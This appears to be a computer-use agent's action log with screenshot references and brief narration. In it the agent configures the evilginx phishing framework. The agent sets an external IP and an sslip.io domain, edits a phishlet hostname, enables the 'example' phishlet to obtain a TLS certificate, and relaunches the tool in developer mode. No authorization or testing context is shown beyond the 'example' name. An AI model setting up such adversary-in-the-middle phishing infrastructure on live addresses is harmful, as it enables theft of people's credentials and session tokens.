
key("Return")
double_click(54, 496)

left_click(54, 579)
Rework the command to give the example phishlet hostname example.147.93.45.166.sslip.io.
key("Up")
key("Up")

left_click(230, 624)
key("ctrl+w")

type("example")
left_click(287, 623)
key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("example")
key("End")

key("Return")
left_click_drag(141, 578, 374, 576)
left_click(374, 575)

type("phishlets enable example")

Enable the example phishlet, obtaining its TLS certificate, and pick up its hostname.
key("Return")
double_click(462, 527)

key("ctrl+Right")
scroll(452, 427, "down", 5)

scroll(452, 427, "up", 2)
scroll(452, 427, "up", 2)
Quit to the shell, relaunch, and set external IP 147.93.45.166 and domain 147.93.45.166.sslip.io again.
key("ctrl+Left")

type("exit")
key("Return")
type("./evilginx -developer")

scroll(333, 430, "up", 10)

left_click_drag(18, 283, 208, 284)

type("config ipv4 147.93.45.166")
key("Return")
scroll(134, 341, "up", 10)
